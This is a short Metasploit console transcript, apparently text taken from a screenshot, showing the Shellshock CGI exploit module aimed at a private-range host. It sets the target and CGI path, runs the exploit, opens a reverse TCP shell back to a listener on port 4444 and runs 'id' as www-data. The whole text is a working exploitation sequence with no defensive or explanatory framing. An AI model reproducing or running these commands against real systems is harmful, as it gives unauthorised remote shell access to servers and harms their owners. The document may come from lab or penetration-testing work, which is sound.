 msf6 > use exploit/linux/http/apache_mod_cgi_bash_env_exec
msf6 exploit(...) > set RHOSTS 192.168.1.10
msf6 exploit(...) > set TARGETURI /cgi-bin/test.cgi
msf6 exploit(...) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.10:45322)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)